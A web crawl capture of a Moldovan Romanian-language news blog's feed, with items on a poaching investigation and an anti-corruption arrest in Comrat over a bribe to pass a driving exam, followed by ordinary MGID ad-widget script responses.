src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxu0l5dX1lTgWvtSiWGmctJ2io73pBQ6YRrsi5bmB8Zu0Juhm9FXuR42T8bVz0LnrlT5d9AcPQl4gtAHS1sI-_z10XSnZHFVxysW2Y1ZaiX-r2BvLYLRSwqnVnbCV5Y-09fT044IkLdWMNqhjOeYdojGdX6OLkOKWApMvIHWppRjfusMexIBVXWyZLLW8\/s16000\/928f9252-5be7-41ca-9f8c-87a199de3e45.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.stiridesud.info\/feeds\/2662579060617011332\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/www.stiridesud.info\/2026\/01\/doi-barbati-de-49-si-50-de-ani-din.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/2662579060617011332"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/2662579060617011332"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.stiridesud.info\/2026\/01\/doi-barbati-de-49-si-50-de-ani-din.html","title":"Doi bărbați de 49 și 50 de ani, din raionul Ialoveni, sunt cercetați penal pentru braconaj"}],"author":[{"name":{"$t":"Ion Calalb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10357698793542639657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj13AnRhOSI9fQOKoEsRockTDAJ1eVtt76eK-uqxsKX0pz42A6iXedvljl_vyh7Jx_SyLwkNbszS5_R2hJuBUGAHOfgjVqlGLF2Jc8yeOkq9AEH4XPwPS0h5hAjjABYoaCV2yVkDv6-kds6s3QwTrltOAXjT84NileUUtROOmZ9weKopbo\/s220\/344824111_919427415990400_6638084240942236246_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL6HsDaABV5oOnO-9Xe0Q0g2hCIb7ieNxRLDgNEYRYvCumU3aKHyJyui_yNBeFG3NYzPVAM6eK9ASZKv0eZWfE0ekDlgWzTt5MIe2r8nyK7gmc9depK_RPHW6UQfyt0m9FtTYJY52zmz7e-WLpZbKkndb58B_aQYiusYbEGHH0oZqJ34rUrUw52iDqw2Z5\/s72-c\/b4c5359f-006d-447d-97c9-44b8165cbebc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3501353117136505314.post-2897809992434292480"},"published":{"$t":"2026-01-13T10:20:00.003+02:00"},"updated":{"$t":"2026-01-13T10:20:57.755+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stiri"}],"title":{"type":"text","$t":"Două persoane reținute la Comrat într-un dosar de trafic de influență legat de promovarea examenului auto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlc0zrwcyCwddEov2g1WXRzv2OUBR8CEcTRdAtzzL-8GElyYVYwQJgmMqCQkm2OD2Z3rOm8aZEORRMi29vtrvXymCmUxH450JMQZ8ENGZRViLoLbEyjUulnKhFwtv2oq_pHKLisINme1n4B8P1zR76y_eCao0DlbohyyacfeFQglqMhYLT7ddjslLjVzr5\/s680\/Screenshot_13-1-2026_102010_www.facebook.com.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"680\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlc0zrwcyCwddEov2g1WXRzv2OUBR8CEcTRdAtzzL-8GElyYVYwQJgmMqCQkm2OD2Z3rOm8aZEORRMi29vtrvXymCmUxH450JMQZ8ENGZRViLoLbEyjUulnKhFwtv2oq_pHKLisINme1n4B8P1zR76y_eCao0DlbohyyacfeFQglqMhYLT7ddjslLjVzr5\/s320\/Screenshot_13-1-2026_102010_www.facebook.com.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ECentrul Național Anticorupție (CNA) anunță că, la data de 13 ianuarie 2026, ofițerii instituției, sub conducerea procesuală a procurorilor din municipiul Cahul, au desfășurat acțiuni de urmărire penală în municipiul Comrat, într-un dosar de trafic de influență.\u003C\/p\u003E\n\u003Cp data-end=\"635\" data-start=\"394\" style=\"text-align: justify;\"\u003EConform materialelor cauzei, două persoane sunt bănuite că ar fi pretins și acceptat suma de 2000 de euro pentru a facilita promovarea cu succes a probelor teoretice și practice la examenul auto, categoria B, în favoarea unei persoane terțe.\u003C\/p\u003E\n\u003Cp data-end=\"853\" data-start=\"637\" style=\"text-align: justify;\"\u003EÎn cadrul investigațiilor, au fost efectuate percheziții la domiciliile suspecților, în automobile, garaj, precum și percheziții corporale. Ulterior, cele două persoane au fost reținute pentru un termen de 72 de ore.\u003C\/p\u003E\n\u003Cp data-end=\"979\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"855\" style=\"text-align: justify;\"\u003EUrmărirea penală continuă. Persoanele vizate beneficiază de prezumția de nevinovăție, în conformitate cu prevederile legale.\u003C\/p\u003E\u003Cp data-end=\"979\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"855\" style=\"text-align: justify;\"\u003ESursa: \u003Ca href=\"https:\/\/cna.md\/ro\/comunicate-de-presa\/doua-persoane-au-fost-retinute-de-cna-intr-un-dosar-de-trafic-de-influenta?fbclid=IwY2xjawPS3zZleHRuA2FlbQIxMABicmlkETFoek5MamRmWURtUlowMkV6c3J0YwZhcHBfaWQQMjIyMDM5MTc4ODIwMDg5MgABHkJGQJN_iVQR7Wd4OBTVbd70zcPSHU_km32gheU7WLiCim6qyBJoG2--xQZO_aem_5ohW6mrjQ6OSBDs_dKfosA\"\u003Ecna.md\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.stiridesud.info\/feeds\/2897809992434292480\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/www.stiridesud.info\/2026\/01\/doua-persoane-retinute-la-comrat-intr.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/2897809992434292480"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/2897809992434292480"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.stiridesud.info\/2026\/01\/doua-persoane-retinute-la-comrat-intr.html","title":"Două persoane reținute la Comrat într-un dosar de trafic de influență legat de promovarea examenului auto"}],"author":[{"name":{"$t":"Ion Calalb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10357698793542639657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj13AnRhOSI9fQOKoEsRockTDAJ1eVtt76eK-uqxsKX0pz42A6iXedvljl_vyh7Jx_SyLwkNbszS5_R2hJuBUGAHOfgjVqlGLF2Jc8yeOkq9AEH4XPwPS0h5hAjjABYoaCV2yVkDv6-kds6s3QwTrltOAXjT84NileUUtROOmZ9weKopbo\/s220\/344824111_919427415990400_6638084240942236246_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlc0zrwcyCwddEov2g1WXRzv2OUBR8CEcTRdAtzzL-8GElyYVYwQJgmMqCQkm2OD2Z3rOm8aZEORRMi29vtrvXymCmUxH450JMQZ8ENGZRViLoLbEyjUulnKhFwtv2oq_pHKLisINme1n4B8P1zR76y_eCao0DlbohyyacfeFQglqMhYLT7ddjslLjVzr5\/s72-c\/Screenshot_13-1-2026_102010_www.facebook.com.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/931739/1?sessionId=6970778d-02f2f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=176897831825614335539&pvid=97891963-f2d0-4b16-a219-3c8f6cffb77e&implVersion=11&lct=1763554740&mp4=1&ap=1&consentStrLen=0&wlid=0bdf2739-16a4-41fc-a4bd-3768b02c796e&uniqId=16a39&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2021-08-18T12%3A51%3A48%2B03%3A00&tfre=6581&w=728&h=90&tl=50&tlp=1,2,3&sz=230x214;230x88&szp=1,2;3&szl=1,2,3&cxurl=http%3A%2F%2Fwww.stiridesud.info%2F2021%2F08%2Fun-barbat-de-57-de-ani-din-cantemir-cu.html&ref=&lu=http%3A%2F%2Fwww.stiridesud.info%2F2021%2F08%2Fun-barbat-de-57-de-ani-din-cantemir-cu.html
body_size: 1207
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods931739_16a39",[
["Brainberries","11533307","1","Leading Female ESports Players Worldwide","","0","","","","UJeTYzdORy2kOC_EvY6TD5muc8yDmG7obuXnuSfBafkapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd74dNYdrG4imKIdl4MeYiG3",{"i":"https://s-img.mgid.com/g/11533307/328x328/-/[base64].webp?v=1768978318-C2JD8C4FYNMhWo_Jzj8fHMvqG6JvU_w_6UmFdyIRDNI","l":"https://clck.mgid.com/ghits/11533307/i/57269316/0/pp/1/1?h=UJeTYzdORy2kOC_EvY6TD5muc8yDmG7obuXnuSfBafkapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd74dNYdrG4imKIdl4MeYiG3&rid=ae486550-f695-11f0-ab6a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kWC9Wt46Pm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6Hwk-6h219YgBZdkiktZiiOcgCoQbx7wLP5gVvPEoJlw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ae488e9d-f695-11f0-ab6a-d404e6f98490","crid":"11533307"}],
["Brainberries","16268296","1","From Baddies To Sweethearts: 9 Actresses That Can Do It All!","","0","","","","UJeTYzdORy2kOC_EvY6TD_u-pGXfFZ63K9eWcOGEbgp5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd7Xc7NJb1WAcIiwfSfAuzAk",{"i":"https://s-img.mgid.com/g/16268296/328x328/-/[base64].webp?v=1768978318-1G0uexejdjjbKJOS8FLumd5RK2wsYXOqoVwOhRwfVow","l":"https://clck.mgid.com/ghits/16268296/i/57269316/0/pp/2/1?h=UJeTYzdORy2kOC_EvY6TD_u-pGXfFZ63K9eWcOGEbgp5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd7Xc7NJb1WAcIiwfSfAuzAk&rid=ae486550-f695-11f0-ab6a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kWC9Wt46Pm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6Hwk-6h219YgBZdkiktZiiOcgCoQbx7wLP5gVvPEoJlw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ae488ea0-f695-11f0-ab6a-d404e6f98490","crid":"16268296"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","UJeTYzdORy2kOC_EvY6TD3TZnbMAdzmFcMcNKXZBk4q-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd7Zf3-BOWtyxcdjthXk6cFo",{"i":"https://s-img.mgid.com/g/15115478/328x328/-/[base64].webp?v=1768978318-6c3GyeG3ym1yuyRFuSXPhgYE9W-9LAo5sHWxkyUOgl0","l":"https://clck.mgid.com/ghits/15115478/i/57269316/0/pp/3/1?h=UJeTYzdORy2kOC_EvY6TD3TZnbMAdzmFcMcNKXZBk4q-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd7Zf3-BOWtyxcdjthXk6cFo&rid=ae486550-f695-11f0-ab6a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kWC9Wt46Pm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6Hwk-6h219YgBZdkiktZiiOcgCoQbx7wLP5gVvPEoJlw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ae488ea2-f695-11f0-ab6a-d404e6f98490","crid":"15115478"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6Hwk-6h219YgBZdkiktZiiOcgCoQbx7wLP5gVvPEoJlw**","ats":0,"rid":"ae486550-f695-11f0-ab6a-d404e6f98490","pvid":"97891963-f2d0-4b16-a219-3c8f6cffb77e","iv":11,"brid":32,"muidn":"q0kWC9Wt46Pm","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":25675}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1140520/1?sessionId=6970778d-02f2f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1768978318282919950196&pvid=97891963-f2d0-4b16-a219-3c8f6cffb77e&implVersion=11&lct=1763554860&mp4=1&ap=1&consentStrLen=0&wlid=3c6c23e1-91a2-42e8-8912-8ea51a976fb5&uniqId=1146b&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2021-08-18T12%3A51%3A48%2B03%3A00&tfre=6606&w=728&h=90&tl=84&tlp=1,2&sz=352x129;352x89&szp=1;2&szl=1,2&cxurl=http%3A%2F%2Fwww.stiridesud.info%2F2021%2F08%2Fun-barbat-de-57-de-ani-din-cantemir-cu.html&ref=&lu=http%3A%2F%2Fwww.stiridesud.info%2F2021%2F08%2Fun-barbat-de-57-de-ani-din-cantemir-cu.html
body_size: 781
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1140520_1146b",[
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","UJeTYzdORy2kOC_EvY6TDyaIKfzLDHiQUyRu16v0SzGBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd4rnULRC-O2vH2G6ZnrWfOq",{"i":"https://s-img.mgid.com/g/16010916/492x328/-/[base64].webp?v=1768978318-V-DGPcSSpDHML0HE67PqsEc1WPTd20K2S3Tocn_SvVk","l":"https://clck.mgid.com/ghits/16010916/i/57474073/0/pp/1/1?h=UJeTYzdORy2kOC_EvY6TDyaIKfzLDHiQUyRu16v0SzGBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd4rnULRC-O2vH2G6ZnrWfOq&rid=ae518b61-f695-11f0-97d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4NfEgU9BXqbgHW26dZHT49cKCh3qw1oiX24aSDFomdrQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ae51ad21-f695-11f0-97d0-d404e6f97680","crid":"16010916"}],
["Brainberries","16269680","1","Shocking Turn Of Event: Actors Who Pursued Controversial Careers","","0","","","","UJeTYzdORy2kOC_EvY6TDxjKlKM2i9jKNDdaQEK-4aR5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd6JWR8Jz2SadNbCVfIhzVee",{"i":"https://s-img.mgid.com/g/16269680/492x328/-/[base64].webp?v=1768978318-TPi0En7IhU-yFoO2vaQUsUXa5ML_1qsjDv0PQGJQ5LE","l":"https://clck.mgid.com/ghits/16269680/i/57474073/0/pp/2/1?h=UJeTYzdORy2kOC_EvY6TDxjKlKM2i9jKNDdaQEK-4aR5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd6JWR8Jz2SadNbCVfIhzVee&rid=ae518b61-f695-11f0-97d0-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4NfEgU9BXqbgHW26dZHT49cKCh3qw1oiX24aSDFomdrQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ae51ad25-f695-11f0-97d0-d404e6f97680","crid":"16269680"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4NfEgU9BXqbgHW26dZHT49cKCh3qw1oiX24aSDFomdrQ**","ats":0,"rid":"ae518b61-f695-11f0-97d0-d404e6f97680","pvid":"97891963-f2d0-4b16-a219-3c8f6cffb77e","iv":11,"brid":32,"muidn":"q0kWC9Wt46Pm","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":25675}]);
_mgqp();
